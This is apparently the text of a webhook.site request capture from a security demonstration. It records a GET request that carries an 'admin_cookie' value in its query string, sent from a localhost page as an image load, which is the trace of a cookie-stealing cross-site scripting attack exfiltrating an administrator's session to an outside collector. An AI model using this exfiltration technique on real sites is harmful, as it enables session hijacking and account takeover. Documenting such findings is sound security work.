 Request Details
Permalink Raw content Export as
GET https://webhook.site/b27a8b4f-523a-4d5e-b635-65b7a78fe8f7/?admin_cookie=5ac5355b84894ede056ab81b324c
4675
Host 106.196.102.25 Whois Shodan Netify Censys
Date 10/01/2023 5:45:58 PM (a few seconds ago)
Size 0 bytes
ID 0eee9fc5-22e9-4524-b0c8-5226fbc123f4
Files
Headers
connection close
sec-fetch-site cross-site
sec-fetch-mode no-cors
sec-fetch-dest image
referer http://localhost/
accept-encoding gzip, deflate, br
accept-language en-US,en;q=0.5
accept image/avif,image/webp,*/*
user-agent Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
host webhook.site
content-length
content-type
Query strings
admin_cookie 5ac5355b84894ede056ab81b324c4675
No content
Form values
(empty)